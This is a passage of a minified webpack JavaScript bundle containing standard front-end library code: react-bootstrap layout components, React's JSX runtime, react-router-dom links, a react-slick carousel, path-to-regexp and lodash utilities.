f=i.createContext(null);f.displayName="CardHeaderContext";var d=f,p=n("Mj5q"),h=n("iKII"),v=n("nKUr");const m=i.forwardRef((e,t)=>{const{as:n="div",bsPrefix:r,variant:c,fill:f=!1,justify:p=!1,navbar:h,navbarScroll:m,className:y,activeKey:g,...b}=Object(a.a)(e,{activeKey:"onSelect"}),S=Object(u.c)(r,"nav");let w,x,O=!1;const _=Object(i.useContext)(s),C=Object(i.useContext)(d);return _?(w=_.bsPrefix,O=null==h||h):C&&({cardHeaderBsPrefix:x}=C),Object(v.jsx)(l.a,{as:n,ref:t,activeKey:g,className:o()(y,{[S]:!O,[w+"-nav"]:O,[w+"-nav-scroll"]:O&&m,[`${x}-${c}`]:!!x,[`${S}-${c}`]:!!c,[S+"-fill"]:f,[S+"-justified"]:p}),...b})});m.displayName="Nav";t.default=Object.assign(m,{Item:p.default,Link:h.a})},"+c4W":function(e,t,n){var r=n("711d"),o=n("4/ic"),i=n("9ggG"),a=n("9Nap");e.exports=function(e){return i(e)?r(a(e)):o(e)}},"+iFO":function(e,t,n){var r=n("dTAl"),o=n("LcsW"),i=n("6sVZ");e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:r(o(e))}},"/9aa":function(e,t,n){var r=n("NykK"),o=n("ExA7");e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},"/qfL":function(e,t,n){"use strict";var r=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"IS_SCROLLING_TIMEOUT",{enumerable:!0,get:function(){return o.IS_SCROLLING_TIMEOUT}}),Object.defineProperty(t,"WindowScroller",{enumerable:!0,get:function(){return o.default}}),t.default=void 0;var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=r(e)&&"function"!=typeof e)return{default:e};var n=i(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&{}.hasOwnProperty.call(e,l)){var u=a?Object.getOwnPropertyDescriptor(e,l):null;u&&(u.get||u.set)?Object.defineProperty(o,l,u):o[l]=e[l]}return o.default=e,n&&n.set(e,o),o}(n("NKfH"));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(i=function(e){return e?n:t})(e)}t.default=o.default},"03A+":function(e,t,n){var r=n("JTzB"),o=n("ExA7"),i=Object.prototype,a=i.hasOwnProperty,l=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!l.call(e,"callee")};e.exports=u},"0Cz8":function(e,t,n){var r=n("Xi7e"),o=n("ebwN"),i=n("e4Nc");e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},"0x2o":function(e,t,n){"use strict";
/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n("q1tI"),o=Symbol.for("react.element"),i=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,l=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u={key:!0,ref:!0,__self:!0,__source:!0};function c(e,t,n){var r,i={},c=null,s=null;for(r in void 0!==n&&(c=""+n),void 0!==t.key&&(c=""+t.key),void 0!==t.ref&&(s=t.ref),t)a.call(t,r)&&!u.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===i[r]&&(i[r]=t[r]);return{$$typeof:o,type:e,key:c,ref:s,props:i,_owner:l.current}}t.Fragment=i,t.jsx=c,t.jsxs=c},"0ycA":function(e,t){e.exports=function(){return[]}},"1+5i":function(e,t,n){var r=n("w/wX"),o=n("sEf8"),i=n("mdPL"),a=i&&i.isSet,l=a?o(a):r;e.exports=l},"1LK5":function(e,t){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},"1hJj":function(e,t,n){var r=n("e4Nc"),o=n("ftKO"),i=n("3A9y");function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},"1iNE":function(e,t,n){var r=n("A90E"),o=n("QqLw"),i=n("MMmD"),a=n("4qC0"),l=n("Z1HP");e.exports=function(e){if(null==e)return 0;if(i(e))return a(e)?l(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:r(e).length}},"2ajD":function(e,t){e.exports=function(e){return e!=e}},"2gN3":function(e,t,n){var r=n("Kz5y")["__core-js_shared__"];e.exports=r},"3A9y":function(e,t){e.exports=function(e){return this.__data__.has(e)}},"3Fdi":function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},"3L66":function(e,t,n){var r=n("MMmD"),o=n("ExA7");e.exports=function(e){return o(e)&&r(e)}},"3WF5":function(e,t,n){var r=n("eUgh"),o=n("ut/Y"),i=n("l9OW"),a=n("Z0cm");e.exports=function(e,t){return(a(e)?r:i)(e,o(t,3))}},"3Z9Z":function(e,t,n){"use strict";n.r(t);var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n("vUet"),l=n("nKUr");const u=i.forwardRef(({bsPrefix:e,className:t,as:n="div",...r},i)=>{const u=Object(a.c)(e,"row"),c=Object(a.a)(),s=Object(a.b)(),f=u+"-cols",d=[];return c.forEach(e=>{const t=r[e];let n;delete r[e],null!=t&&"object"==typeof t?({cols:n}=t):n=t;const o=e!==s?"-"+e:"";null!=n&&d.push(`${f}${o}-${n}`)}),Object(l.jsx)(n,{ref:i,...r,className:o()(t,u,...d)})});u.displayName="Row",t.default=u},"3cYt":function(e,t){e.exports=function(e){return function(t){return null==e?void 0:e[t]}}},"4/ic":function(e,t,n){var r=n("ZWtO");e.exports=function(e){return function(t){return r(t,e)}}},"44Ds":function(e,t,n){var r=n("e4Nc");function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},"4Oe1":function(e,t,n){var r=n("YO3V");e.exports=function(e){return r(e)?void 0:e}},"4kuk":function(e,t,n){var r=n("SfRM"),o=n("Hvzi"),i=n("u8Dt"),a=n("ekgI"),l=n("JSQU");function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=l,e.exports=u},"4qC0":function(e,t,n){var r=n("NykK"),o=n("Z0cm"),i=n("ExA7");e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==r(e)}},"4sDh":function(e,t,n){var r=n("4uTw"),o=n("03A+"),i=n("Z0cm"),a=n("wJg7"),l=n("shjB"),u=n("9Nap");e.exports=function(e,t,n){for(var c=-1,s=(t=r(t,e)).length,f=!1;++c<s;){var d=u(t[c]);if(!(f=null!=e&&n(e,d)))break;e=e[d]}return f||++c!=s?f:!!(s=null==e?0:e.length)&&l(s)&&a(d,s)&&(i(e)||o(e))}},"4uTw":function(e,t,n){var r=n("Z0cm"),o=n("9ggG"),i=n("GNiM"),a=n("dt0z");e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},"55Ip":function(e,t,n){"use strict";n.r(t),n.d(t,"BrowserRouter",(function(){return f})),n.d(t,"HashRouter",(function(){return d})),n.d(t,"Link",(function(){return g})),n.d(t,"NavLink",(function(){return w}));var r=n("Ty5D");n.d(t,"MemoryRouter",(function(){return r.a})),n.d(t,"Prompt",(function(){return r.b})),n.d(t,"Redirect",(function(){return r.c})),n.d(t,"Route",(function(){return r.d})),n.d(t,"Router",(function(){return r.e})),n.d(t,"StaticRouter",(function(){return r.f})),n.d(t,"Switch",(function(){return r.g})),n.d(t,"generatePath",(function(){return r.i})),n.d(t,"matchPath",(function(){return r.j})),n.d(t,"useHistory",(function(){return r.k})),n.d(t,"useLocation",(function(){return r.l})),n.d(t,"useParams",(function(){return r.m})),n.d(t,"useRouteMatch",(function(){return r.n})),n.d(t,"withRouter",(function(){return r.o}));var o=n("dI71"),i=n("q1tI"),a=n.n(i),l=n("LhCv"),u=n("wx14"),c=n("zLVn"),s=n("9R94"),f=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).history=Object(l.a)(t.props),t}return Object(o.a)(t,e),t.prototype.render=function(){return a.a.createElement(r.e,{history:this.history,children:this.props.children})},t}(a.a.Component);var d=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).history=Object(l.b)(t.props),t}return Object(o.a)(t,e),t.prototype.render=function(){return a.a.createElement(r.e,{history:this.history,children:this.props.children})},t}(a.a.Component);var p=function(e,t){return"function"==typeof e?e(t):e},h=function(e,t){return"string"==typeof e?Object(l.c)(e,null,null,t):e},v=function(e){return e},m=a.a.forwardRef;void 0===m&&(m=v);var y=m((function(e,t){var n=e.innerRef,r=e.navigate,o=e.onClick,i=Object(c.a)(e,["innerRef","navigate","onClick"]),l=i.target,s=Object(u.a)({},i,{onClick:function(e){try{o&&o(e)}catch(t){throw e.preventDefault(),t}e.defaultPrevented||0!==e.button||l&&"_self"!==l||function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)||(e.preventDefault(),r())}});return s.ref=v!==m&&t||n,a.a.createElement("a",s)}));var g=m((function(e,t){var n=e.component,o=void 0===n?y:n,i=e.replace,f=e.to,d=e.innerRef,g=Object(c.a)(e,["component","replace","to","innerRef"]);return a.a.createElement(r.h.Consumer,null,(function(e){e||Object(s.a)(!1);var n=e.history,r=h(p(f,e.location),e.location),c=r?n.createHref(r):"",y=Object(u.a)({},g,{href:c,navigate:function(){var t=p(f,e.location),r=Object(l.e)(e.location)===Object(l.e)(h(t));(i||r?n.replace:n.push)(t)}});return v!==m?y.ref=t||d:y.innerRef=d,a.a.createElement(o,y)}))})),b=function(e){return e},S=a.a.forwardRef;void 0===S&&(S=b);var w=S((function(e,t){var n=e["aria-current"],o=void 0===n?"page":n,i=e.activeClassName,l=void 0===i?"active":i,f=e.activeStyle,d=e.className,v=e.exact,m=e.isActive,y=e.location,w=e.sensitive,x=e.strict,O=e.style,_=e.to,C=e.innerRef,k=Object(c.a)(e,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return a.a.createElement(r.h.Consumer,null,(function(e){e||Object(s.a)(!1);var n=y||e.location,i=h(p(_,n),n),c=i.pathname,E=c&&c.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),T=E?Object(r.j)(n.pathname,{path:E,exact:v,sensitive:w,strict:x}):null,j=!!(m?m(T,n):T),P="function"==typeof d?d(j):d,z="function"==typeof O?O(j):O;j&&(P=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((function(e){return e})).join(" ")}(P,l),z=Object(u.a)({},z,f));var R=Object(u.a)({"aria-current":j&&o||null,className:P,style:z,to:i},k);return b!==S?R.ref=t||C:R.innerRef=C,a.a.createElement(g,R)}))}))},"5Tg0":function(e,t,n){(function(e){var r=n("Kz5y"),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.Buffer:void 0,l=a?a.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=l?l(n):new e.constructor(n);return e.copy(r),r}}).call(this,n("YuTi")(e))},"6nK8":function(e,t,n){var r=n("dVn5"),o=n("fo6e"),i=n("dt0z"),a=n("9NmV");e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):r(e):e.match(t)||[]}},"6sVZ":function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},"711d":function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},"77Zs":function(e,t,n){var r=n("Xi7e");e.exports=function(){this.__data__=new r,this.size=0}},"7GkX":function(e,t,n){var r=n("b80T"),o=n("A90E"),i=n("MMmD");e.exports=function(e){return i(e)?r(e):o(e)}},"7Ix3":function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},"7Qc+":function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},"7fqy":function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},"7tbW":function(e,t,n){var r=n("LGYb");e.exports=function(e){return e&&e.length?r(e):[]}},"7vrA":function(e,t,n){"use strict";n.r(t);var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n("vUet"),l=n("nKUr");const u=i.forwardRef(({bsPrefix:e,fluid:t=!1,as:n="div",className:r,...i},u)=>{const c=Object(a.c)(e,"container"),s="string"==typeof t?"-"+t:"-fluid";return Object(l.jsx)(n,{ref:u,...i,className:o()(r,t?`${c}${s}`:c)})});u.displayName="Container",t.default=u},"7xGa":function(e,t,n){"use strict";var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n.n(i),l=n("dRu9"),u=n("g403"),c=n("7j6X"),s=n("YECM");function f(e,t){const n=Object(c.a)(e,t)||"",r=-1===n.indexOf("ms")?1e3:1;return parseFloat(n)*r}function d(e,t){const n=f(e,"transitionDuration"),r=f(e,"transitionDelay"),o=Object(s.a)(e,n=>{n.target===e&&(o(),t(n))},n+r)}var p=n("lcWJ"),h=n("qQzs"),v=n("nKUr");var m=a.a.forwardRef(({onEnter:e,onEntering:t,onEntered:n,onExit:r,onExiting:o,onExited:u,addEndListener:c,children:s,childRef:f,...d},m)=>{const y=Object(i.useRef)(null),g=Object(p.a)(y,f),b=e=>{g(Object(h.a)(e))},S=e=>t=>{e&&y.current&&e(y.current,t)},w=Object(i.useCallback)(S(e),[e]),x=Object(i.useCallback)(S(t),[t]),O=Object(i.useCallback)(S(n),[n]),_=Object(i.useCallback)(S(r),[r]),C=Object(i.useCallback)(S(o),[o]),k=Object(i.useCallback)(S(u),[u]),E=Object(i.useCallback)(S(c),[c]);return Object(v.jsx)(l.c,{ref:m,...d,onEnter:w,onEntered:O,onEntering:x,onExit:_,onExited:k,onExiting:C,addEndListener:E,nodeRef:y,children:"function"==typeof s?(e,t)=>s(e,{...t,ref:b}):a.a.cloneElement(s,{ref:b})})});const y={[l.b]:"show",[l.a]:"show"},g=i.forwardRef(({className:e,children:t,transitionClasses:n={},onEnter:r,...a},l)=>{const c={in:!1,timeout:300,mountOnEnter:!1,unmountOnExit:!1,appear:!1,...a},s=Object(i.useCallback)((e,t)=>{!function(e){e.offsetHeight}(e),null==r||r(e,t)},[r]);return Object(v.jsx)(m,{ref:l,addEndListener:d,...c,onEnter:s,childRef:Object(u.a)(t),children:(r,a)=>i.cloneElement(t,{...a,className:o()("fade",e,t.props.className,y[r],n[r])})})});g.displayName="Fade";t.a=g},"8//2":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=u(n("q1tI")),o=n("ueNE"),i=u(n("pIsd")),a=u(n("BBPU")),l=n("x9Za");function u(e){return e&&e.__esModule?e:{default:e}}function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){b(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,S(r.key),r)}}function h(e,t){return(h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return function(){return!!e}()}();return function(){var n,r=g(e);if(t){var o=g(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return m(this,n)}}function m(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return y(e)}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function b(e,t,n){return(t=S(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function S(e){var t=function(e,t){if("object"!=c(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==c(t)?t:String(t)}var w=(0,l.canUseDOM)()&&n("jpXb");t.default=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}(f,e);var t,n,u,c=v(f);function f(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,f),b(y(t=c.call(this,e)),"innerSliderRefHandler",(function(e){return t.innerSlider=e})),b(y(t),"slickPrev",(function(){return t.innerSlider.slickPrev()})),b(y(t),"slickNext",(function(){return t.innerSlider.slickNext()})),b(y(t),"slickGoTo",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t.innerSlider.slickGoTo(e,n)})),b(y(t),"slickPause",(function(){return t.innerSlider.pause("paused")})),b(y(t),"slickPlay",(function(){return t.innerSlider.autoPlay("play")})),t.state={breakpoint:null},t._responsiveMediaHandlers=[],t}return t=f,(n=[{key:"media",value:function(e,t){w.register(e,t),this._responsiveMediaHandlers.push({query:e,handler:t})}},{key:"componentDidMount",value:function(){var e=this;if(this.props.responsive){var t=this.props.responsive.map((function(e){return e.breakpoint}));t.sort((function(e,t){return e-t})),t.forEach((function(n,r){var o;o=0===r?(0,i.default)({minWidth:0,maxWidth:n}):(0,i.default)({minWidth:t[r-1]+1,maxWidth:n}),(0,l.canUseDOM)()&&e.media(o,(function(){e.setState({breakpoint:n})}))}));var n=(0,i.default)({minWidth:t.slice(-1)[0]});(0,l.canUseDOM)()&&this.media(n,(function(){e.setState({breakpoint:null})}))}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach((function(e){w.unregister(e.query,e.handler)}))}},{key:"render",value:function(){var e,t,n=this;(e=this.state.breakpoint?"unslick"===(t=this.props.responsive.filter((function(e){return e.breakpoint===n.state.breakpoint})))[0].settings?"unslick":d(d(d({},a.default),this.props),t[0].settings):d(d({},a.default),this.props)).centerMode&&(e.slidesToScroll,e.slidesToScroll=1),e.fade&&(e.slidesToShow,e.slidesToScroll,e.slidesToShow=1,e.slidesToScroll=1);var i=r.default.Children.toArray(this.props.children);i=i.filter((function(e){return"string"==typeof e?!!e.trim():!!e})),e.variableWidth&&(e.rows>1||e.slidesPerRow>1)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),e.variableWidth=!1);for(var u=[],c=null,f=0;f<i.length;f+=e.rows*e.slidesPerRow){for(var p=[],h=f;h<f+e.rows*e.slidesPerRow;h+=e.slidesPerRow){for(var v=[],m=h;m<h+e.slidesPerRow&&(e.variableWidth&&i[m].props.style&&(c=i[m].props.style.width),!(m>=i.length));m+=1)v.push(r.default.cloneElement(i[m],{key:100*f+10*h+m,tabIndex:-1,style:{width:"".concat(100/e.slidesPerRow,"%"),display:"inline-block"}}));p.push(r.default.createElement("div",{key:10*f+h},v))}e.variableWidth?u.push(r.default.createElement("div",{key:f,style:{width:c}},p)):u.push(r.default.createElement("div",{key:f},p))}if("unslick"===e){var y="regular slider "+(this.props.className||"");return r.default.createElement("div",{className:y},i)}return u.length<=e.slidesToShow&&!e.infinite&&(e.unslick=!0),r.default.createElement(o.InnerSlider,s({style:this.props.style,ref:this.innerSliderRefHandler},(0,l.filterSettings)(e)),u)}}])&&p(t.prototype,n),u&&p(t,u),Object.defineProperty(t,"prototype",{writable:!1}),f}(r.default.Component)},"88Gu":function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},"8tgM":function(e,t,n){var r=n("7Qc+");e.exports=h,e.exports.parse=i,e.exports.compile=function(e,t){return u(i(e,t),t)},e.exports.tokensToFunction=u,e.exports.tokensToRegExp=p;var o=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function i(e,t){for(var n,r=[],i=0,l=0,u="",c=t&&t.delimiter||"/";null!=(n=o.exec(e));){var f=n[0],d=n[1],p=n.index;if(u+=e.slice(l,p),l=p+f.length,d)u+=d[1];else{var h=e[l],v=n[2],m=n[3],y=n[4],g=n[5],b=n[6],S=n[7];u&&(r.push(u),u="");var w=null!=v&&null!=h&&h!==v,x="+"===b||"*"===b,O="?"===b||"*"===b,_=v||c,C=y||g,k=v||("string"==typeof r[r.length-1]?r[r.length-1]:"");r.push({name:m||i++,prefix:v||"",delimiter:_,optional:O,repeat:x,partial:w,asterisk:!!S,pattern:C?s(C):S?".*":a(_,k)})}}return l<e.length&&(u+=e.substr(l)),u&&r.push(u),r}function a(e,t){return!t||t.indexOf(e)>-1?"[^"+c(e)+"]+?":c(t)+"|(?:(?!"+c(t)+")[^"+c(e)+"])+?"}function l(e){return encodeURI(e).replace(/[\/?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function u(e,t){for(var n=new Array(e.length),o=0;o<e.length;o++)"object"==typeof e[o]&&(n[o]=new RegExp("^(?:"+e[o].pattern+")$",d(t)));return function(t,o){for(var i="",a=t||{},u=(o||{}).pretty?l:encodeURIComponent,c=0;c<e.length;c++){var s=e[c];if("string"!=typeof s){var f,d=a[s.name];if(null==d){if(s.optional){s.partial&&(i+=s.prefix);continue}throw new TypeError('Expected "'+s.name+'" to be defined')}if(r(d)){if(!s.repeat)throw new TypeError('Expected "'+s.name+'" to not repeat, but received `'+JSON.stringify(d)+"`");if(0===d.length){if(s.optional)continue;throw new TypeError('Expected "'+s.name+'" to not be empty')}for(var p=0;p<d.length;p++){if(f=u(d[p]),!n[c].test(f))throw new TypeError('Expected all "'+s.name+'" to match "'+s.pattern+'", but received `'+JSON.stringify(f)+"`");i+=(0===p?s.prefix:s.delimiter)+f}}else{if(f=s.asterisk?encodeURI(d).replace(/[?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})):u(d),!n[c].test(f))throw new TypeError('Expected "'+s.name+'" to match "'+s.pattern+'", but received "'+f+'"');i+=s.prefix+f}}else i+=s}return i}}function c(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function s(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function f(e,t){return e.keys=t,e}function d(e){return e&&e.sensitive?"":"i"}function p(e,t,n){r(t)||(n=t||n,t=[]);for(var o=(n=n||{}).strict,i=!1!==n.end,a="",l=0;l<e.length;l++){var u=e[l];if("string"==typeof u)a+=c(u);else{var s=c(u.prefix),p="(?:"+u.pattern+")";t.push(u),u.repeat&&(p+="(?:"+s+p+")*"),a+=p=u.optional?u.partial?s+"("+p+")?":"(?:"+s+"("+p+"))?":s+"("+p+")"}}var h=c(n.delimiter||"/"),v=a.slice(-h.length)===h;return o||(a=(v?a.slice(0,-h.length):a)+"(?:"+h+"(?=$))?"),a+=i?"$":o&&v?"":"(?="+h+"|$)",f(new RegExp("^"+a,d(n)),t)}function h(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return f(e,t)}(e,t):r(e)?function(e,t,n){for(var r=[],o=0;o<e.length;o++)r.push(h(e[o],t,n).source);return f(new RegExp("(?:"+r.join("|")+")",d(n)),t)}(e,t,n):function(e,t,n){return p(i(e,n),t,n)}(e,t,n)}},"9/5/":function(e,t,n){(function(t){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,i=/^0o[0-7]+$/i,a=parseInt,l="object"==typeof t&&t&&t.Object===Object&&t,u="object"==typeof self&&self&&self.Object===Object&&self,c=l||u||Function("return this")(),s=Object.prototype.toString,f=Math.max,d=Math.min,p=function(){return c.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==s.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var l=o.test(e);return l||i.test(e)?a(e.slice(2),l?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,i,a,l,u,c=0,s=!1,m=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=r,i=o;return r=o=void 0,c=t,a=e.apply(i,n)}function b(e){return c=e,l=setTimeout(w,t),s?g(e):a}function S(e){var n=e-u;return void 0===u||n>=t||n<0||m&&e-c>=i}function w(){var e=p();if(S(e))return x(e);l=setTimeout(w,function(e){var n=t-(e-u);return m?d(n,i-(e-c)):n}(e))}function x(e){return l=void 0,y&&r?g(e):(r=o=void 0,a)}function O(){var e=p(),n=S(e);if(r=arguments,o=this,u=e,n){if(void 0===l)return b(u);if(m)return l=setTimeout(w,t),g(u)}return void 0===l&&(l=setTimeout(w,t)),a}return t=v(t)||0,h(n)&&(s=!!n.leading,i=(m="maxWait"in n)?f(v(n.maxWait)||0,t):i,y="trailing"in n?!!n.trailing:y),O.cancel=function(){void 0!==l&&clearTimeout(l),c=0,r=u=o=l=void 0},O.flush=function(){return void 0===l?a:x(p())},O}}).call(this,n("yLpj"))},"9Nap":function(e,t,n){var r=n("/9aa");e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},"9NmV":function(e,t){var n="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",r="["+n+"]",o="\\d+",i="[\\u2700-\\u27bf]",a="[a-z\\xdf-\\xf6\\xf8-\\xff]",l="[^\\ud800-\\udfff"+n+o+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",c="[\\ud800-\\udbff][\\udc00-\\udfff]",s="[A-Z\\xc0-\\xd6\\xd8-\\xde]",f="(?:"+a+"|"+l+")",d="(?:"+s+"|"+l+")",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",h="[\\ufe0e\\ufe0f]?"+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,c].join("|")+")[\\ufe0e\\ufe0f]?"+p+")*"),v="(?:"+[i,u,c].join("|")+")"+h,m=RegExp([s+"?"+a+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[r,s,"$"].join("|")+")",d+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[r,s+f,"$"].join("|")+")",s+"?"+f+"+(?:['’](?:d|ll|m|re|s|t|ve))?",s+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|